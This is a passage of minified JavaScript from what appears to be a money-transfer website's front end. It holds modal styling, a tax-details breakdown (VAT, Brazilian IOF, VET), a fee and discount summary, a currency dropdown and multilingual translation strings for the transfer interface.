ease-in-out"})),u.pL.smUp({transition:"opacity 300ms ease-in-out"}))}),r=t({visibility:"visible",opacity:1}),o=t({visibility:"hidden",opacity:0}),i=t({height:"auto"},u.Lr.elasticOverflowY,(0,u.cJ)("none")),s=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({height:"auto"},u.Lr.elasticOverflowY),(0,u.cJ)("none")))),u.pL.smUp({borderRadius:"16px",top:"50%"}))}),l=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),c=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),d=t((0,u.eV)("none"),{backgroundColor:"white",position:"absolute"}),m=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:r,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:o,containerFullScreen:i,containerVariableScreen:s,containerVariableScreenOpened:l,containerVariableScreenClosed:c,container:d,containerOpened:m,closeButton:t(ze.hW.base,(0,u.eV)("sm","all"),u.Dk.h6,u.Hm.textDark1,{background:"transparent",position:"absolute",top:T.HbT,right:T.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},Pe=function(e,t){var n=(0,r.useRef)(null),a=e.onClose,i=(0,r.useCallback)((function(){null==a||a()}),[a]),l=(0,r.useCallback)((function(e){"Escape"===e.code&&i()}),[i]),c=(0,r.useCallback)((function(t){var n;null===(n=e.onScroll)||void 0===n||n.call(e,t)}),[e]);(0,r.useEffect)((function(){if(e.onScroll&&n.current){var t=n.current;return t.addEventListener("scroll",c),function(){e.isOpen&&document.removeEventListener("keydown",l),t.removeEventListener("scroll",c)}}}),[l,c,e.isOpen,e.onScroll]),(0,r.useEffect)((function(){e.isOpen?(document.addEventListener("keydown",l),document.body.style.overflow="hidden"):(document.removeEventListener("keydown",l),document.body.style.overflow="")}),[l,e.isOpen]);var u=(0,r.useCallback)((function(e){e.stopPropagation()}),[]),d=(0,s.I)(Ue,e.styleSheet);return r.createElement("div",{className:(0,o.Ly)(d.overlay,e.isOpen?d.overlayOpened:d.overlayClosed),onClick:i},r.createElement("div",{ref:n,className:(0,o.Ly)(d.container,e.isOpen?d.containerOpened:d.containerClosed,e.alwaysFullScreen?d.containerFullScreen:d.containerVariableScreen,!e.alwaysFullScreen&&(e.isOpen?d.containerVariableScreenOpened:d.containerVariableScreenClosed)),onClick:u},r.createElement("button",{className:"orca-icon orca-icon-x ".concat(d.closeButton),onClick:i},r.createElement("span",{className:d.closeButtonText},"Close Modal")),e.children))};const Fe=function(e,t){return(0,Ve.uO)(e.styleSheet).isServerSideRendering?Pe(e):Re.createPortal(Pe(e),document.body)};const Be=function(e){var t=e.style;return{container:t(N.Mi.greycliffCFFont,(0,N.eV)("mdLg","horizontal"),(0,N.eV)("mdLg","top"),(0,N.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),innerContainer:t((0,N.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),title:t(N.cs.plarge,u.YU.bold,{width:"100%"}),description:t({width:"100%"})}};var Ge=function(e){var t=e.isOpen,n=e.onClose,a=e.title,o=e.description,l=(0,i.Ay)().styleSheet,c=(0,s.I)(Be,l);return r.createElement(Fe,{styleSheet:l,isOpen:t,onClose:n},r.createElement("div",{className:c.container},r.createElement("div",{className:c.innerContainer},r.createElement("div",{className:c.title},a),r.createElement("div",{className:c.description},o))))};const We=function(e){var t=e.style;return{bolded:t(u.YU.bold),discount:t(u.YU.bold,{color:E.colorBrandAgave3}),infoContainer:t({alignItems:"center",cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center"}),infoImg:t({flexShrink:0,height:20,width:20}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var He,Ye=n(299212),Qe=function(e){var t=e.amount,n=e.label,a=e.bolded,l=e.discount,c=e.onInfoClick,u=(0,i.Ay)().styleSheet,d=(0,s.I)(We,u),m="".concat(l?"- ":"").concat(t);return r.createElement("div",{className:(0,o.Ly)(d.labelAmountContainer,a&&d.bolded)},r.createElement("div",{className:d.labelInfoContainer},r.createElement("div",null,n),c&&r.createElement("div",{className:d.infoContainer,onClick:c},r.createElement("img",{className:d.infoImg,src:Ye,loading:"lazy"}))),r.createElement("div",{className:(0,o.Ly)(l&&d.discount)},m))},Ze=function(e){var t=e.style;return{taxMessage:t((0,N.eV)("sm","top"),N.cs.psmall),viewDetails:t({color:E.colorBrandAgave3,cursor:"pointer",textDecorationLine:"underline"}),taxContainer:t(N.Mi.greycliffCFFont,N.cs.p,(0,N.eV)("mdLg","horizontal"),(0,N.eV)("mdLg","top"),(0,N.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),taxInnerContainer:t((0,N.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:E.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(N.cs.psmall,u.YU.bold),taxSpecialRateColor:t({color:E.colorBrandUbe3}),taxCappedPromo:t(N.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(He||(He={}));var Je={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},Ke=function(e,t){switch(t){case He.OPEN_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0});case He.CLOSE_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1});case He.OPEN_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case He.CLOSE_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case He.OPEN_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case He.CLOSE_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case He.OPEN_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case He.CLOSE_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case He.ENCOUNTERED_INITIAL_LOADING:return(0,a.Cl)((0,a.Cl)({},e),{encounteredInitialLoading:!0});case He.INITIAL_LOADING_COMPLETED:return(0,a.Cl)((0,a.Cl)({},e),{showTaxes:!0});default:return e}},Xe=function(e){var t,n,l=e.sendAmount,c=e.fee,u=e.feeDiscount,d=e.sendDiscount,m=e.total,p=e.sendCurrency,g=e.translate,h=e.sourceCountry,f=e.receive,v=e.receiveCurrency,y=e.iof,C=e.vat,E=e.vet,A=e.baseRate,I=e.mainRate,T=e.hasBoostedFx,N=e.promoCap,M=e.isLoading,b=(0,i.Ay)(),L=b.context,D=b.locale,O=b.styleSheet,x=(0,s.I)(Ze,O),S=(0,a.zs)(r.useReducer(Ke,Je),2),w=S[0],_=S[1];(0,K.useGranularEffect)((function(){!w.encounteredInitialLoading&&M?_(He.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||M||_(He.INITIAL_LOADING_COMPLETED)}),[M],[w.encounteredInitialLoading,w.showTaxes]);var R=r.useCallback((function(){return!M&&_(He.OPEN_TAX_DETAILS)}),[M]),V=r.useCallback((function(){return _(He.CLOSE_TAX_DETAILS)}),[]),U=r.useCallback((function(){return _(He.OPEN_VAT)}),[]),P=r.useCallback((function(){return _(He.CLOSE_VAT)}),[]),F=r.useCallback((function(){return _(He.OPEN_IOF)}),[]),B=r.useCallback((function(){return _(He.CLOSE_IOF)}),[]),G=r.useCallback((function(){return _(He.OPEN_VET)}),[]),W=r.useCallback((function(){return _(He.CLOSE_VET)}),[]),H=l&&N&&l>N,Y=void 0;H&&(Y=ce(g,A,p,v));var Q=(0,j.V0)(D,p,null!=l?l:0),Z=(0,j.V0)(D,p,null!=c?c:0),J=(0,j.V0)(D,p,null!=C?C:0),X=(0,j.V0)(D,p,null!=y?y:0),q=(0,j.V0)(D,p,null!=m?m:0),$=(0,j.V0)(D,v,null!=f?f:0),ee=H?N:l,te="".concat(I," ").concat(v," x ").concat(z(ee,p,D)," ").concat(p),ne=function(e,t){return e>0?(0,j.V0)(D,t,e):null},ae=ne(null!=u?u:0,p),re=ne(null!=d?d:0,p),oe=function(e){return r.createElement("div",{className:(0,o.Ly)(x.taxMessage,e&&x.fullWidthContainer)},g("Does not include US sales tax, if applicable"))},ie=h.iso3===k.Ay.USA.iso3&&_e(null!==(n=null===(t=L.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),se=!!y||!!C||!!E;return w.showTaxes?r.createElement(r.Fragment,null,ie&&!se?oe():se?r.createElement("div",{className:x.taxMessage},r.createElement("span",null,g("Includes tax.")," "),r.createElement("span",{className:x.viewDetails,onClick:R},g("View details"))):null,se&&r.createElement(r.Fragment,null,r.createElement(Fe,{styleSheet:O,isOpen:w.isTaxDetailsOpen,onClose:V},r.createElement("div",{className:x.taxContainer},r.createElement("div",{className:x.taxInnerContainer},r.createElement("div",{className:x.amountInfoContainer},r.createElement(Qe,{label:g("Transfer amount"),amount:Q}),r.createElement(Qe,{label:g("Transfer fee"),amount:Z}),ae&&r.createElement(Qe,{label:g("Fee discount"),amount:ae,discount:!0}),re&&r.createElement(Qe,{label:g("Discount"),amount:re,discount:!0}),null!=C&&r.createElement(Qe,{label:g("VAT"),amount:J,onInfoClick:U}),null!=y&&r.createElement(Qe,{label:g("IOF tax"),amount:X,onInfoClick:F}),r.createElement("div",{className:x.taxTotalDivider}),r.createElement(Qe,{label:g("Total"),amount:q,bolded:!0}),r.createElement(Qe,{label:g("They receive"),amount:$,bolded:!0})),r.createElement("div",{className:x.exchangeRateTaxContainer},T?r.createElement("div",{className:(0,o.Ly)(x.taxExchangeRateLabel,x.taxSpecialRateColor)},g("Special rate")):r.createElement("div",{className:x.taxExchangeRateLabel},g("Exchange rate")),r.createElement("div",null,te),H&&r.createElement("div",{className:x.taxCappedPromo},Y)),null!=E&&r.createElement("div",{className:x.fullWidthContainer},r.createElement("span",{className:x.viewDetails,onClick:G},le.Ay.replace(g("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(v)}))),ie&&oe(!0)))),r.createElement(Ge,{isOpen:w.isVatOpen,onClose:P,title:g("Tax applies to this transfer"),description:g("5% VAT is applied only on fees")}),r.createElement(Ge,{isOpen:w.isIofOpen,onClose:B,title:g("Tax on Financial Operations (IOF)"),description:g("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.")}),r.createElement(Ge,{isOpen:w.isVetOpen,onClose:W,title:g("Total Effective Value (VET)"),description:g("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.")}))):null},qe=function(e){var t=e.sendAmount,n=e.fee,a=e.feeDiscount,l=e.sendDiscount,c=e.total,u=e.sendCurrency,d=e.translate,m=e.isLoading,p=e.sourceCountry,g=e.receiveAmount,h=e.receiveCurrency,f=e.iof,v=e.vat,y=e.vet,C=e.baseRate,E=e.mainRate,A=e.hasBoostedFx,I=e.promoCap,T=(0,i.Ay)(),N=T.locale,M=T.styleSheet,b=(0,s.I)(ke,M),L=0===n||null!==n&&null!==a&&n===a&&null!==l&&l>0,D="".concat(z(n,u,N)," ").concat(u),O=L?d("Zero fees"):D,x=!(0!==a&&null!==a||0!==l&&null!==l),S=x?"":"-".concat(z(null!==l&&l>0?l:a,u,N)," ").concat(u),w=c?"".concat(z(c,u,N)," ").concat(u):"",k=m||!w;return r.createElement("div",{className:(0,o.Ly)(b.description,b.label)},r.createElement("div",{className:(0,o.Ly)(b.fee,"justify-content-between")},r.createElement("div",null,d("Fee")),r.createElement("div",{className:(0,o.Ly)(L&&b.zeroFee)},m||null===n?"-":O)),!x&&r.createElement("div",{className:(0,o.Ly)(b.fee,"justify-content-between")},r.createElement("div",{className:b.discountLabel},d("Discount")),r.createElement("div",{className:"".concat(!x&&!m&&b.discount)},m?"-":S)),r.createElement("div",{className:(0,o.Ly)(b.total,"justify-content-between")},r.createElement("div",null,d("Total cost")),r.createElement("div",null,k?"-":w)),r.createElement(Xe,{sendAmount:t,fee:n,feeDiscount:a,sendDiscount:l,total:c,sendCurrency:u,translate:d,sourceCountry:p,vat:v,iof:f,vet:y,receive:g,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:A,promoCap:I,isLoading:m}))},$e=n(753153),et=function(e){var t=e.currencyList,n=e.setIsOpen,a=e.onListSelect,o=(0,i.Ay)().styleSheet,l=(0,s.I)(ke,o),c=r.useCallback((function(){n(!1)}),[n]),u=r.useCallback((function(e,t){e.preventDefault(),a&&a(t),c()}),[c,a]),d=r.useCallback((function(e){"Escape"===e.code&&c()}),[c]),m=r.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return r.useEffect((function(){return document.addEventListener("mousedown",c),document.addEventListener("keydown",d,!1),function(){document.removeEventListener("mousedown",c),document.removeEventListener("keydown",d,!1)}}),[c,d,n]),r.createElement("div",{className:l.dropdownModal,onMouseDown:m},t.map((function(e){return r.createElement("div",{key:e,className:l.dropdownOption,onClick:function(t){return u(t,e)}},e)})))},tt=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,l=(0,i.Ay)().styleSheet,c=(0,s.I)(ke,l),u=(0,a.zs)(r.useState(!1),2),d=u[0],m=u[1],p=r.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return r.createElement("div",{className:c.dropdownInput,onMouseDown:p,onClick:function(){return m(!d)}},r.createElement("span",{className:c.currency},t),r.createElement(Ne.H,{direction:d?"up":"down",className:c.dropdownArrow}),d&&r.createElement(et,{currencyList:n,setIsOpen:m,onListSelect:o}))};const nt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer 